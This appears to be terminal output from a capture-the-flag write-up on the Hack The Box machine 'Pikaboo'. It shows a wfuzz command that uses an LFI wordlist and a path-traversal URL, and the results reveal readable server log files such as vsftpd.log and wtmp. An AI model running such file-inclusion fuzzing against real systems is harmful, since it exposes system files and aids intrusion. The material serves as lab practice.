 ┌──(root💀kali)-[~/htb/pikaboo]
└─# wfuzz -c -f pikaboo,raw -z file,/usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt --hl 367 -X POST -u
http://pikaboo.htb/admin../admin_staging/index.php?page=FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://pikaboo.htb/admin../admin_staging/index.php?page=FUZZ
Total requests: 914
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000733:   200        413 L    1670 W     19803 Ch    "/var/log/vsftpd.log"
000000734:   200        557 L    1383 W     169659 Ch   "/var/log/wtmp"
Total time: 0
Processed Requests: 914
Filtered Requests: 912
Requests/sec.: 0